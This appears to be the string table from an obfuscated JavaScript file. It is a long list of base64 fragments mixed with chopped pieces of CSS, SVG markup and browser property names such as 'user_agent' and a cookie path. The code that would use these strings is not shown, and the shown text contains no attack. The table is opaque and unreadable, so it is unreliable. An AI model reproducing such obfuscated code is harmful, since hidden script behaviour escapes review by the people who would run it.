"Q1NXSeDzsS", "12rDF8Tt3Q", "B4EI1APIbS", "SpIk+T4tgj", "u+AagX2EMS", "gKg3+Q7FYV", "6JeNijqAfC", "AectB4eAdk", "YYv2PZicPD", "Jr+QxieGhi", "1Y4DRr1M3A", "eY(-50%);\n", "qTdphY3B61", "    <rect ", "0+IAEAwBOI", "XncBqBfcw8", "It2iHrdA0v", "DGojC", "Lexh2iXvcB", "/C6d3xRgx1", "h45vXOu+k9", "wD6gX1YCgE", "RaBeyQjqJR", "IetG8qNd9Q", "PWqZqCe4Af", "r7kQqAfUE/", "ep9Cdwjok+", "i9K8aIoV7d", "rQNSbfIfy/", "da4p6oN3iH", "wBAEvYAaCH", "NAPcI/p8Wc", "7BNFbx7Nlz", "8g5RT9RrvU", "vgJnd1Z5/M", "PPs8A9omNl", "ROxyhETs/R", "4LOoF86Jec", "hjixyEWKw+", "7wvasAw/9h", "V3FmKgl1DX", "PAAD4JwYOA", "jHUK/qT4rt", "zuE9rMyXOc", "S+e7j9bMcc", "tnNIY+auZ9", "6cgZQr7kQq", "b48dXlYOEk", "n8nyJ7KJiW", "9MoYAgAAoB", "xGoV/Qnvd/", "nXeIeqVVpm", "bxXgTzWvfz", "gB+p1F+S82", "JREFUigUPI", "H1nH6gnpwB", "QCodqYN9W4", "6BqVdOkvZg", "o/vKgJ3qwQ", "tk0JnYlDF5", "TxwAAADuWB", "N78g6rUeFP", "CaV6p36RzO", "r {\n    bo", "BdRbX7/Z/S", "D3zicDAAAA", "C/jB/UKRaB", "jqAQCPwgMF", "lw1C7xI5XJ", "0HuQq7+Mkq", "RwDdx", "79F5N6yHxH", "ts/vYnhqHj", "M6iX8YN6hS", "Kre1Xhnk3n", "+osZgXummm", "0MOaefIUf2", "6OXd/DaxPU", "Sbe4eKwqHd", "DIMV2FWOil", "2JO6wuEPVE", "sion", "nEtq3IkRZB", "wjuKXthxOz", "9RrHhT1RL2", "8U3/WaeBxZ", "M9wYPOO4Mo", "veVDUS5uMe", "BGodJ8D0Fz", "GhruxVCvjh", "Bsrgn6p24w", "/qVRlBvSQD", "hnMQD1bq3k", "AAAc5HcXfu", "ACmy+KeqLf", "B1FM+BOpZi", "pDNwD1AntI", "eGAqDd5h8W", "hnrThtvrXV", "Gf8xl5jzf7", "RaxGDoHerG", "SjQO2oRTOV", "MwzPKf5iML", "t5MB6nUXgH", "tXQSROWSOM", "cFQPznFXYJ", "Um7BDMCjqA", "4HhJzjx/cI", "oIdrBlAPqN", "QwpZ/povrT", "/WGHiDqTbz", "3zfE7LXAw6", "gP6mUyOgKn", "OAMRh0+DOq", "rNgj0hNE3/", "epCFnqPfdP", "oI6iUZoF7h", "lLGBNLMaIo", "KRLfzEjcM9", "wGoF9zDygz", "Ne/KEPkjDr", "jAu7gn6nUf", "BwW9YLzol7", "LmagnuAH6i", "r7JD1GseEv", "Oey1Cg+Z9U", "H2/3e8mUM8", "PSlTXlGNYb", "7J77kedbPu", "DNAOoB9Voz", "joXP/bW9Tt", "ph98KlQTqF", "2;\n    --t", "aqMoF6SAeo", "wv6g09QNSb", "oUe/Vt3z+E", "A4Hy+AAMBD", "XqVHaJe86C", "4h4AAMA1H5", "HAFKJeZYeo", "nAHq5f0dD5", "q5fyg3tANQ", "AemcGUE/OA", "/uw58PABj7", "X1Fm9cb7gX", "k3smKo18DY", "qgEAJhP1Kj", "VtBHP", "-traffic-b", "3n2HebS4y7", "LRQwgh9JW6", "+YtuR3jWuh", "pN3GE1LOpt", "a6FeYyhQL7", "jCsdYCz7z7", "2D4n5Wof+w", "3eSjJk5zx1", "QT9cLzot7Q", "jtEveKwqBf", "1QL0mP6hXZ", "J48fa02fEH", "Vui lòng t", "Dof4WM73W9", "nr/aIiK4pD", "1MAAOAs//1", "JysjsHeaf3", "/kOxWFRLzg", "vAQF97C5UJ", "F6NAdR7ZYB", "r+QxieGhip", "OoJ/s7AreZ", "QCA8/DiBwD", "b7KWy3p2vh", "JfJCveAegE", "19/47+4fyz", "8YhbE9HNhP", "ot6kHTYGRT", "YcSAAAOQdS", "ycAAB5Sb9w", "h6jXNSDqPe", "9SJoHFk9+Q", "7KG3qQb3vv", "YcJI9MCX0n", "iSwnUK2SAe", "6mWDoh4AAH", "zPes/1lOUa", "x7Ww2DYlOd", "dEvcoOUa95", "Bf4B5Qb0IP", "0wPKf4i8Hk", "ZNHyN6mho6", "OFahXyDDkN", "htv5i4vkfn", "y84QIAFJTi", "I29rVZruKd", "o11wE6i2gX", "SHPdEvXhe1", "ZDQEP2rAeV", "NdcBNQ7gHq", "1A6gH1GvNA", "ntS9uzBp6J", "Zh6pkGNQQR", "BVjInlsVwS", "AfWCejAUAv", "fCxnDPWUOU", "o1AvUIGqNd", "ho/uEf0ubJ", "m3cN6GAyb8", "8NiDweSLHH", "RT0AAI7kQQ", "udsAhM6pbm", "iH7Bu2Iqcd", "ysfu3cux63", "pP/H97r/0H", "QAAenmIBAC", "qhmG5xR/MZ", "PItuinaP/7", "NQT9QAAuF8", "Col4l7AMBS", "4B4R0bHyUC", "E0b2RRBe5E", "Kg3gHUk/xA", "TrxxwOkK3G", "dFvcIhUS8b", "wZzo1z6BqV", "9RBC6J1iYU", "T1RLzwv6g0", "Rb3RL2OO0S", "7AAAALMUHT", "VGv8g5Rr2p", "8WcUw1LtdD", "z8AEQAADoI", "bq68EIqhXh", "7gFxDwAAjs", "inFAH1NCNQ", "7QL0GP1DPZ", "wMOCcGc6Nc", "Yb9TJxDwAA", "pEforesPIH", "K95Z/xjuBd", "ohhND7xSKL", "1wvOi3tADR", "aA9+xlOdG7", "P6lUZQb0kA", "egFRb+IOq2", "OT0S9bFDUA", "GF1gagn6jX", "R9/j+6wfif", "/0A/VcXwDU", "AzOABEAAAL", "indexOf", "ovBvWQ2K+1", "5x/6B/ewMf", "vTcVBvHNhf", "9YrtuuXU9D", "LczyrrXVvN", "utline: no", "ruiXoH7tD4", "PMye/fhe8n", "0fZIcq8cKn", "83ltUcTHYW", "W2+buhI1vc", "diUG83I2DP", "QHq5TMK6wn", "mKMGOrV/Qk", "XnAPKzOol/", "JzuP3QRuQM", "3vRcY4wYcd", "+IXI6RiFye", "BgAA7lrLd+", "zegBAADgdP", "XauOeqLfjD", "NxUA4KPPRj", "i+akEESnCC", "qb/HyvDTPk", "KaJepUdol7", "4F6FgNQ79Z", "0wYFfE8dQr", "AeNkZQb9cf", "Bc4Yg6AIgj", "+5hnWHezWe", " 117.245 1", "vCmMfQkK7G", "ApKgshpFrW", "AAMBDRL3KD", "J/vYdsCh4O", "fMkID1AP3X", "24w+Blot5J", "bd7oyBZ2J3", "RiVd+osZgX", "AALTzQQoAA", "000;\n  }\n\n", "6vmpjMIXth", "KYMpSB+7/6", "L0OB3lGLYC", "Sol4l7AACw", "twP5Ni+YXj", "h0W9YF7USw", "EPUqO0S95k", "JLsYgzs095", "+oF53AVAvu", "NUG8csE/uw", "X8oF73DUC9", "TqFTJAveZC", "9QrDot6wby", "ALhH//Pv/m", "QxPAmcCXCT", "l4wLaNQbDI", "nytwRBigxi", "vo36j8N/c0", "JOpFO0S97g", "fXe4+R+iXs", "ihXt2foHml", "AOMCxxOHrC", "91ndoeAehN", "kTRb1M3AMA", "Jx5HV7+qBB", "z4Ab4h6lR2", "2InIQphELk", "Dxx4MJl/k+", "HoT73CxQNQ", "L+ptz4t6yS", "AACYzYcSAA", "KxREhhNCr9", "C+6hYgDqnR", "37QEAsAVeS", "zKDeTgao11", "1skFRD4CZv", "Oia8rDiT5G", "llhyGGeh0M", "63QdEvck7L", "2uwaXvIO4B", "FN7aCiKPwS", "QYc/ozoeON", "rxb1tudFPV", "I9wYPOO4Mo", "72y/wKgfk1", "sNLX5zz8dS", "moDRY", "DBtvGd8oPM", "Osn3E9JGbn", "31EMsdBxIh", "89oDH3UzPu", "IeB0Ll79wV", "D0yiQYF6hQ", "ixx5gvBRBP", "Y/QujIMQTO", "Jl/k+AOMCx", "//jaHel8A9", "zTe1iZL3OA", "Sd0mEXQhJi", "kO9or+n2E4", "cg69W/FfAN", "qhX2SHqNQ+", "FcJO82dknd", "g9X/4CX+5U", "tton-dr-lo", "DyNqFfZIeo", "nKP+wwk/2B", "9E9+vz/3zP", "Qb3vvcCY9y", "nkVNwCJEjL", "N69HLu+h9c", "UNQD4Cw+2A", " }\n\n  .tra", "fqj31e/28Y", "XzAGgd2Ecs", "A9Ty0AABwi", "PqNfqn7h3e", "FH8IGj/keA", "WF4skQgihL", "PU6x4Q9Sbf", "qCe4AfqKUV", "NO80r1Lp3D", "scrollTop", "uwQzAk6i3u", "dMDDgnBnOj", "rmcYw", "hMbMqYPO82", "vyTDvFi6ad", "+7dy7Hre3h", "hoHencKoGL", "Jfxg3qFIlC", "XoWA1Dv1kp", "L1NCNQ75EB", "r/uAqDd5h8", "DqJfbwMAP1", "5UMdxdlu2n", "OYdDQvDGnE", "z2fC7YppeF", "ncBqBfcw8o", "D1QL0mP6hX", "wej3qH/EP/", "oNPUDUW+YO", "5kW95JColw", "v/234/f2tt", "PadBvXy/sD", "aXCPdWOgQt", "ALeEPQBg2D", "upB93+zRBv", "67YT0k5mu9", "width: 80%", "+wNIYGObI3", "ZQPgXoWA1D", "oV7Z310Dw0", "d #fff;\n  ", "MAeC4vWwCw", "bL+txjuPWJ", "Y4wXOMgZQ4", "F+LmXXCPiI", "KPwSNH3K+f", "QrB5yO0G0G", "SbeIeLw6Le", "QA4ig/uAHB", "7z6D6JezyF", "ADYyTruiXq", "ADknUq+wQ9", "BOLMTz1s5I", "O9K11qHAwb", "BAACkGT4AA", "  <svg cla", "IYTc+oB7QD", "hpQzfdknH4", "E4qHx5ebDv", " none;\n  }", "ggLL8Thzcw", "wXXLg", "Fp5gQQAViH", "mHfzGebd5i", "B8yAADYJFG", "8DtqQeBIV1", "BvYAAAb8CA", "Q7w5hKOvdK", "ESnCCJzuP3", "2MoZ6SwYhc", "xZwD1ZD9Qr", "J5US85JOpl", "ACAASURBVA", "iUG8B9XIZo", "aQmEG9nQxQ", "FoN4C6uX8o", "Vd4h6VUOi3", "BLb1cTu+lk", "7mXVFAvXzx", "j4UQmUP2wo", "jXPCTqJVEv", "mFlBvUyflC", "oMAACAASUR", "Mn5Qr1AE6p", "6hd4eNP771", "vLFxyGbXSF", "oF9SDoRCot", "JhH1KvsEPW", "n3Gcl99ARH", "l1gh+Udop6", "ZeOkFALhD1", "QCiqFeB8Pw", "K131ThkP+w", "w4B6QT0YCo", "QwHHDqGtDN", "FCvuRDUW0C", "AD1lA+BehY", "pJh3i1cNO/", "q0ZQL2qGag", "zbnoP1wxH0", ": 0;\n  }\n\n", "+4REdFs2Wi", "LAah3ayW/B", "Pvjjpw9e5P", "PrSQN7n3VI", "Yk6D6mrf/B", "MAP1ChlAve", "748 75.74 ", "M/Mqz2nbvf", "PVkP1BP9gP", "h/b/SfYxTa", "kh6jUPinpJ", "kMvIOpN3GE", "gb1djJAve4", "wLz6KU7iaH", "nfFJ3+nd4x", "cy7XQVAveQ", "P/OuKKDe94", "PioEh58wA6", "DAYcLIvgjC", "gHjY/XGve/", "u1ihN7tOPn", "SvVu6ocJoz", "E9DIaBep8/", "PUm77AYFvW", "aCoBwDPxZs", "G9RLxP3AAA", "ekgBQD9Rr8", "/anjXwTOzO", "+wQ9boG1vz", "PDfdMHAgHN", "Mwhc8AJHDG", "q9wnUayr8h", "uo3/ftPMDt", "5+gGn7yc8v", "gQBb3RL0Dd", "rk6QNrxQ0e", "qFfIMOQ0Fx", "XXfPJ/TMhe", "AIBH5SETAA", "5lee07d59j", "OFFjlTg0Dh", "va8qJccEvW", "iDEUK+DYXh", "jX/QKi3sQd", "e7n3SBI/VX", "oeXpugXj6j", "fRL2eQ6Lex", "7RL3qAVHvZ", "0ZQL2qGagn", "Doh4A8Ow8i", "gEsZlnygcL", "7 145.905 ", "YLAu/ZTPcv", "OPI6nf1wAO", "1JMzgHrNhU", "0cw7359eld", "W8Z2uu8TNa", "mXcP62EwbM", "GNkXQXiRIx", "xmgXncBqBf", "f+qWvlzY3R", "Dss7RD1Rr+", "l68R2i3vDl", "DijL78TBPW", "pyaDjQatLT", "6D/487SHqZ", "TrfgFRb+IO", "+ZFveSQqJc", "wU90S9k3ZI", "5EjLYJMOAw", "208e7m0/2E", "SRm51kZ/05", "zyvwdBi8T9", "c(\n      (", "q40oHGMv+s", "R4ZQD3lQ6C", "RLxP3AABYg", "/6zL2zPOvD", "MvcvwBxgUO", "inpJ1It2iH", "hPxiEUMIIb", "yFQb4Eerhl", "        <m", "T0UfKvWoiI", "9Z//Mb/8Jo", "1OseEPUm36", "eP0CRd4R5D", "YWRfBOFFjl", "ocgZwnBXCJ", "7RPuyMN4I1", "fOceAAAAFT", "TMYQywyBFh", "hmuEIGr5Gd", "d47MFg8kWO", "hUyQL3mQlB", "ar(--traff", "div class=", "X6wn3APqBf", "y7Hre3htgn", "gjhnp1f4LI", "oVzRe4p3Yv", "NeJu4BAACw", "KjXQJKmt6m", "/xQ7/P6+T/", "XjJd6Jzbv5", "QL5/RCfW+B", "qJYdEvWxQ1", "ye+5HnWz7g", "PADgCbXEPV", "pm4BwAcgRc", "oUYQWulAG3", "AADgWjwcAw", "1+qvFKb8pn", "QcVDUu8AOy", "BXr4MP3c/x", "OwBQDNRr7J", "vsITGDejsZ", "4eV7j3qvvv", "0MOmKF91+n", "q5/r/Lf3NP", "vKhf1NGpjD", "YSWkwXuAfX", "rqNVws6k3Y", "+bdn4V4hvU", "/6g9Z0/9K9", "XOYMDAV/4p", "eff0M++W/Q", "Q39DTk/RqU", "0PghxzvgpP", 'l="white"/', "L1LAag3q2V", "xtF8qf/8Ao", "TwfwD", "A83M1CvmJF", "Dehk/qFcoA", "C+Geg0MTyJ", "63j/0v+eQM", "8Q9SrGhL1V", "B/N79Wc3Me", "3ofgsMBBiX", "KL/4Q78Wfm", "AAGAxol5lh", "7OPCALWO74", "L2zGxGw7vE", "Yxj1Rr3CHq", "nchYBtxA5A", "mMSLKACwK6", "y8P9T7ff2Z", "DvAOpJfqCe", "Pwn/v1Hlrg", "pKiXiXsAwG", "gacM8O5cQ5", "gAAAPvyyQk", "EdRLMkC9wk", "AACGiXp3zi", "Rrb6bsiiB7", "1Xhnk3n2He", "jRGDPWqzm4", "K0e9V7/3Rz", "/KfuZd2c+8", "gMfSu92zCm", "yQ9RrHhT1R", "FYpAvZIR1E", "YE6iGEUI5Y", "eAADAd8YOA", "QAAOCJRL3K", "Zcz/VldcYP", "FvSTqRTtEv", "S97gFRb/Id", "poA3k7zVvb", "uCgQHnzHBu", "eLGagn+IF6", "noBMvCAbRu", "kiRypwVDlM", "fDoDE4jNHY", "g8NRacOzZn", "jl3fw2sT1M", "eNepl4h4AA", "z8mTDv2rMq", "qonJHLIXoX", "9 75.8901C", " 34.5353 1", "XvOgqJdEvW", "I5qZwYaALj", "n9duFv7n37", "qCfq9cyLes", "EnywAABgM0", "1PPo+Zw4Ex", "d1XFvdDBOo", "Ke9z8TJPdy", "wDAYYh6lR2", "9pB4KRqDeI", "0r1bt0DmcM", "/UEP1BPKQL", "FYVEvOC/qd", "6CKER4iVGC", "h6PQdEvck7", "XpKEVBPMwL", "+Ws4BNfzFG", "cA9QJ7SAJA", "6CCG0t1iAE", "xQu9OG4bex", "jgdodsMOEf", "kW9YF7USw6", "DRL2Jd7hYc", "8tJbT4JvGc", "28b4pO/07v", "OJwxNhc5za", "EYwfhf/+N/", "V7+qBB9jXx", "0AP1wygHlC", "B5Qr+oH6nU", "kHTYGRT0AA", "XpLREAbuER", "gTuERHFy4O", "5DTZGDIOTO", "X3sAoA9UC9", "j7fo+4z/pG", "WreOIaiH/8", "n7B8ip2MUI", "N4C6uX8oN7", "RaLAKWJMXj", "iiIiIqFH+Z", "qg4KOpdYIf", "xIQ3zoNDFu", "Ttnv3Mfb9d", "vGxT1AHhG3", "yQVEPALZ5c", "LuiXqDd1wt", "+StmXqDetu", "5Hm3KWPSvN", "UQh2DrRv/n", "//Ub7sXzOw", "7JA43xxjq3", "6Fg4LmlS43", "6skZQD3lQ6", "IOmneHeti2", "Q+8CODxE76", "t8O8qBffIe", "gqBcNi3rBv", "oYc2b/SxT9", "_btn-dr__l", "O1wcFvVu7B", "1wj+i5svjp", "+ftIOp1zot", "ZFvY07RL3u", "x9vX/fHW7+", "U2rcT3MBgG", "bJBUQ8A9uV", "IEAADYya/8", "fIAPWai0C9", "7ZnHXjoP5w", "wbWMQrHmle", "0W97hcQ9Sb", "mccfSuR0zD", "RIevF", "EsOiXrZoKg", "eAeERFFyQZ", "4B2iXjwv6n", "HqHYA99Ba1", "L1skFRDwBy", "GufstYzvd7", "gXtERLHyEC", "H0/95lPRL1", "ak+cd4GxQA", "codedr", "xAlFP1GuaF", "wMyjqbc6Le", "NSjqAQCcy4", "rV0dDUdTLo", "3zqF7f9Klv", "content {\n", "x5hbE5f9V4", "VAKgH6jX7Q", "TjSvp9ydsP", "QDUC9wB4SM", "LetPuEPX2m", "9/+J/8Jf7h", "BUe+9L35e1", "ox9+9YV+IR", "EnQbgZPaDV", "rZoKgHAADP", "obrbTnEFXx", "W9TNwDAIBt", "6wuAeok9PM", "eDIef0M+TI", "3/7V464FRE", "fqNflBvSoj", "size)) / 2", "cFkH1Y9u/3", "00M/6GOqlG", "xZCZA6ZkxO", "qIVFGKCmIA", "le(10%);\n ", "C31EEvdvEM", "ZTmjq8uh+y", "x8CCEEOrWE", "QVEPAK7DGy", "i3rb86Jeck", "LGGCtK8IAa", "hQCaCHw0hO", "2E6hd2cc+I", "ToLqNwb7Tz", "c4DRljr1OX", "F/ffL0gbXi", "iuCfq7bjD4", "y8qF/U0amM", "3pdA0ve4fv", "IkB8x/cp9C", "acMicY6hXx", "2F46mel8t3", "oAADwnD8IA", "sEQAADuzNu", "EiROa+0lN/", "NQj7uX+3QM", "UToXkvGItg", "6dwxlDAAS/", "IADyNqFfZI", "BfMi3rJIVE", ";\n\n    cur", "ULz4wSOEvl", "YTL7I8QcYF", "KoF+0YiHqZ", "O6yGRb1gXt", "PY4TerfuH3", "3DPVDMMzyn", "bzQjYM7MZD", "7302gnir+c", "fvBGLrJXio", "BIC9QoZoF5", "BOol5lh6jX", "Ttj4FsdmDP", "vTcZoF5zIa", "32/1uAvVE8", "Btw3BlAPdk", "IAkA9UK/JD", "lUK4vfuz2p", "ifhgIbaYa3", "MLlz6Dt/uO", "5MB6nUXgHr", "Ef9wjT891Q", "7xXzGknOnL", "8+5ym3n3sB", "IzqVUg7Vbx", "BkZaI6XXwH", "Pga1dHQ1HU", "+RiXMu9WMo", "GoF9hDEgDq", "4PyEqFee/0", "CfqHbhD4wu", "C95kJQbwH1", "A9ZoLgXpAv", "4sFFCGE0Nb", "CKgnmYE6iG", "iFYFFvYF7U", "i3rJIVEvGx", "vQAYesG1jE", "ALD1VDPG4e", "vLstW7Uq2L", "2LmBeq9Vjx", "jhLLHdmVgo", "wkVQr8YA6r", "ssd2ZWChMO", "H0bhPDqCYe", "+xdBJE5ZI4", "U28kA9boLQ", "olw2KegDwe", "9n1phz+jOg", "zIyhWHfaVA", "4l60XlRb+g", "UEzKAel1FQ", "lrGd7ncfNa", "O9VIM9mKhV", "3jWuh1MM94", "sGPcywD3iI", "3h5v/Ier1H", "v6g29gKg3c", "h+o5w4H6iX", "QUK+SAdRrL", "qT4rteBI0j", "QWk/Zv7jHk", "w6pbb5u6Ej", "5NXEZA6Zc+", "kABgkKhX2S", "DoTmzKUgvi", "qgXpMf1Ksy", "LIEROAcOTy", "nxjl070+69", "1gvONUW8Jo", "nqiXnhe1Bt", "Mfb9dr+bQL", "+7sdzHcsJe", "Bf1kkOiXjY", "UxCBdlFWMi", "X5Qr8oI6iU", "t6wXlRr/sB", "sAXOMsbpID", "Aj1cM4B6QL", "tA1Jt8h+Kw", "0O9F0YM9eo", "XqWYqDemQH", "QOwh1aXCPd", "i2Chdw04DB", "user_agent", "WiHqNc9IOp", "4amBkcp3Hy", "gBOo9MoB6y", "vUIGUK+7AK", "iB9HDeHRz0", "zTxygGnI3S", "AAeHQeNgEA", "AALg/Hl4BA", "LDjgdodsMO", "fIAOopHwL1", "Gp7w9YGAf2", "QFAACALm/j", "eiDFiqFf3J", "wAACxH1Kjt", "AB6jUXgnoL", "AAGA+/409A", "KeVGvaUDUE", "cM9UMwzPKf", "BvsgS6Fg4L", "hcERv/7Nju", "9YJ5US85JO", "BQ/NaUCG+Z", "sB+rJfqBep", "8KOqJend3b", "IWsOkvxoih", "scale(20%)", "7AYFvWCeVE", "ruAmPcgOPO", "EKi3QA/XDK", "F5yDxczUE/", "O9WKV1He5J", "ian6eCQwic", "qtP3i51ia/", "BCNRDCGWKl", "q79in75Z9Z", "5chfSuGEAL", "UK/ZD+oVja", "BqOcJB+ol9", "hRBqlgT3gH", "YGDV+jOhqa", "5AufsJsX3D", "qDfXq9YZ6r", "i9/ANT7Erh", "gXzAw4JwZz", "5yTemjkAOG", "NlogoUKBeI", "z8T25Olrte", "7BvYJA5VBz", "X2EMSAOqBe", "ohASAukUQm", ";path=/", "6ad2sMoN6m", "G0ETmo3TM3", "OAEjhgjhnp", "v6g09QNSbe", "U9QCAI3hzB", "Df+sf/Mnbs", "cZcI76Dyf8", "VwcnYT20kW", "LZYB63QWgX", "lRnUy/hBvU", "WdWMSZqie1", "eFPXS3ajnu", "4mMCB/hsWg", "h6ol7rHaJe", "epXM4YwiA4", "UlAfOs0MGw", "EYFPUAAOA+", "EJZ0qIdYb3", "hM1ct78PNy", "NQDAMDDGAA", "XlqEEErWL3", "TMuCvW+BO4", "Hg2HzoAANg", "zhQL6mHghG", "yfQ8KdTDFs", "sDEo6gEAwH", "Bpyj/sMJP9", "onclick", "eFx91mLzLy", "Ue2WAevmMQ", "IJnhHlBPzm", "B6OT+oN3QD", "Linux", "SETAACeVG/", "LcY8hJ7uHq", "53mzImzbvd", "/i5/zv+fe0", "+oRAawjCI7", "3lTgsAG+nd", "drhiNo+BrV", "z2rm3dPPvF", "V5UW94uag3", "+Essd2ZWCh", "wD1AntIzKD", "8McLnMEHmJ", "dEvYo7RL3q", "VDvAOpJfqC", "6uf8xuoeHe", "SDoRCot0AP", "attern0_65", "sMOYf/39AR", "Dv6PWd/HHm", "dA6NuuW3uT", "eWy+Mda7iO", "zkv6hWGRL3", "nmri0LvDxt", "pOBAefMAOr", "v456oV3GHq", "6gnZQD1ugu", "T9A1BP1rs6", "OPTIONS", "ucLvK/B0GL", "uFgze9+wZD", "Yd4f1cPsfm", "G0UdE5l1gL", "4Yc74AztYe", "sG7YiR1oEq", "F5yD9cMoJ6", "hXNQP1BD9Q", "E7MvL83L7N", "vEuAeEd1NP", "xQzUE/xAPa", "UXgnoLqJfz", "AvPi3pDDxD", "DqNdcBNQ7g", "t6G3eIet0H", "avkZ1NDR1n", "AJoV456olw", "u3WM0LvTRq", "IF92rsIInP", "Gn6KO+qKBe", "1T4pCHnnfk", "APDI3vjTBQ", "KIOoeBB5lx", "7AKiX3MPFD", "137 150.74", "O/39e/81i8", "oF86JeckjU", "DUE/Xunhf1", "o1zot6xWFR", "wOoJ2cA9Zo", "vsBgW9YJ5U", "lS/xSAgA2z", "/h4rw0/7LE", "jmngIw1M/K", "+xaiXiXsAw", "jUPiXpJ1It", "OxSHRb3gvK", "iltiuJnbXz", "HFDvhB4qC0", "De3CEMuAE9", "Q9SbfoTgs6", "2B28y8ynPa", "f8pTpoqUK+", "UwfzZc2HDL", "nXfIeoF17w", "j0AACDgwwI", "vaL/IphaXM", "q3328fpYDD", "t6AVFv4g6r", "0Ll79wV62B", "ABADAXUvjn", "AfVaM4B6VT", "Npq3s0/b5u", "ukUQmQO2Td", "HqFi6BejQH", "D9Rr8oN6VU", "y9LXa8AXbX", "ZF+crH7t3L", "zEAAHBp1XF", "\n    paddi", "   border-", "CH2TWCwQQm", "3iUe9058yf", "QxAvVsr+T0", "1B/G8d2P7f", "ucUfzGY3IN", "YIQ6zGx7Y0", "etmgqAcA8C", "1CvkAHU6y4", "SFRLxsU9QD", "Jz5nBz8H7O", "983zOXEmLv", " (var(--tr", "Q9ZoPi3qiH", "oIeO8Lj7rE", "j72AKMvbco", "95kFRL4l60", "CrpHhXoicS", "cp59F5rAAb", "Je/24fQL0W", "zrXFP1Gu4Q", "BekgHqFS6Y", "vVu7BD1ugd", "4H/8es72MP", "lGoB5C3y1e", "EPQCAQ/KSB", "ErxqB", "-dr", "uEljKP50oZ", "R2iXvOgqCf", "LOoF50W9yt", "oM6mX8oF73", "AeeAkEMPYY", "osZgXummmF", "Derj9ofecP", "cPJA9b3nAO", "B1JP9QD3ZD", "/KwX7l74PO", "2iXvcBUW/y", "T1c/QNe7lc", "rHWBsciA0x", "0PvdmLbRvN", "150.89ZM75", "AQb7jn/3Wp", "ORE7CFUIAG", "3AMAADbMBx", "Evavzxc/TP", "AnOCvJj9zr", "6UNh8wxhnp", "XgRTiatJUP", "b476XT3wAL", "5QL6QHY0H8", "gagn6jXNi3", "sQEAXBD1Kj", "viT3m/5TGx", "EdsvjNC7dY", "7hCU3MOt+O", "rNRaDeAurl", "UKB31CKYyv", "auk0FnYlPG", "+tOVycXcS2", "oYnvTsBvGc", "vkQHUUz4E6", "eStSr7BD1m", "8T9wAA4Gm8", "Xv1+37kHAB", "X28y7h/UwG", "3kTkDgfWxN", "ok8zOi2AvU", "s9AMAF9cQ9", "2KegAAzOAB", "bB5XDGIOtd", "B//HrO9jDz", "zgznxjl070", "yszqJfxg3q", "jg3zqF7f9K", "N7eJiX2Lud", "DwUjUO+RAd", "LI0YxAvUcG", "k0fI3qaGjq", "Y23JQaPw/Z", "lrLd+6Jevv", "mgXncBqBfc", "pV9omtdWkc", " 150.89 0.", "fIMOQ0Fxly", "3JdygOi3rB", "9coYt+YWnk", "5BNisi+niB", "5bHtrPHP5p", "hEYMRQr+Fv", "EN86DQxbgd", "f3ews/cqyH", "NRbQL1cBqj", "b1YwiU+QDH", "6k3aYWNQ1A", "c9q8+4bU/2", "dNHAEAKp7G", " cursor: n", "xSHRb3g/Ea", "g3rITFf650", "bA5P0LsqHB", "DjgsgJuch8", "oMoN4rA9TL", "e/ElzzP+hn", "ZPayjgEDpn", "z1Rb2Be1Iv", "F53AagX3MP", "3vCy7P47Bp", "g/EP/46HeK", "pgwsq+J8Zp", "xjGy9yRI1B", "x6D204536U", "HixmoJ/iBe", "Rj6qJn3TdH", "02gXrf4S0O", "veVDUS6Jet", "79SZf+Ykbg", "N8Y9crpv+M", "So7RL3mQVE", "B5XDGINfDG", "UiZJAK9wYP", "u4BAGvy4gH", "MAL1Cn6gXn", "jjHUK/qT4r", "crxxwOkK3G", "r3DBvFtTDO", "2w/ZTtq2Jw", "aI/Kb7rNfE", "AsTtSr7BD1", "4z/pGqHcA9", "APqwBQD9Rr", "YjX2yj20HH", "chaw6S/GiK", "dtENyUNQT9", "ASJdgTqFTJ", "1UMQ707FEP", "l6SdSLdoh6", "k4D41mlg2A", "y8ynPadu8+", "usLgHq82x9", "LdW8LmJbCP", "8O9EDkd5xj", "OwijHx5pic", "l44LOoF86J", "es2HRT1RDw", "OpVzUA9wQ/", "PEq7ol61QO", "ABsgahX2SH", "QfBCNRDCKF", "QNSbeIeLw6", "yQA1AP1mvy", "OMoxPuWvJH", "bfIfisKgXn", "jshxnbcnwO", "L/I73+xoBM", "DYvawBwMKJ", "17Uu0ncAwA", "CF5vLsv0U0", "sm6lV2iHrN", "oiySSoF6hQ", "4GF8X/Iz90", "kDk5ETkJUw", "h+5l4lUe+g", "lffRUEw+C2", "PQyEYLDqIE", "o05Rb27hHE", "wUjUO+RAdR", "EZBtQL6sFQ", "AKiX3MPFDN", "jb2HrdJv7s", "AesE9rMygX", "APTmDIaerI", "vDwT+o99bf", "m7jDcl7U25", "OP/5Bc5Njq", "jqd/XAA7Zt", "8vSBteIGjz", "3hcY4wYcdw", "H2z8sMuB0h", "cMoJ6cAdRr", "oN6EHjpDgX", "zqxiTNQS29", "hf1NGpjDsO", "o7RL2uwa1H", "fA9Dx5iu2U", "23buPse/3i", "RCaJ37YCKG", "AYA+8sABwO", "HhL1kqgX7R", "QrZAD1uguA", "HgDtXGPVGv", "OiXnBe1Ot+", "aCaiHULz4w", "ez3/x3/yI0", "MA1H5QAAOC", "AdNmMe6JeO", "3tERHRH2dy", "LvTRqF302P", "U/qZGKgn+5", "zEVDvAOpJf", "BU5UoGjymH", "AA6iHqVHaJ", "fXkDIacroL", "N4FxgI9GIv", "NQD3BD9RTi", "cp3Hy1nAZv", "5/3Ze2HGob", "3fFGDHUq/s", "+IR/6cQUYV", "r7eJK+V9eu", "p0LI+KKUip", "LenfMHjXqZ", "vaZ5Ua9qUN", "BIB6oF6TH9", "hneJx70TX/", "7JCOolGaBe", "IGjdKoah1u", "Ld5h6gn6rX", "aOIZ6RQxCz", "8M824+w7zb", "8Z0whZCYAy", "hYgbqCX6gn", "O4J+oBAACk", "aUagHkIIjR", "oJ+q13iHqF", "g6rC0Q9Ua9", "7EpoyV7rOO", "86Let0PEPV", "wJN40QQANk", "8D4vRgDQSd", "8a3TwLAVOE", "T5XCvEv/5B", "HT9FwBVz/Q", "44Ez7Tl54t", "A8rM6iX8YN", "vPOpl4h4AA", "SQVFvc17UG", "IDdLOOeqLf", "l6lR2iXvOQ", "/l+B5AvQN7", "T1kgzzbuGi", "HqBPSQBoB6", "Xzn1hiJQAA", "ip3TA1P08F", "cA8wZxMGjy", "5Rrzgs6gXz", "  border-r", "TBOoVMkC95", "O2qHioKh3g", "A9QJ7SAJAP", "bW9TtB7aEd", "2ipwkBbxCo", "fS6PcPYUTm", "2aCoBwD3xZ", "xAMqefR8zl", 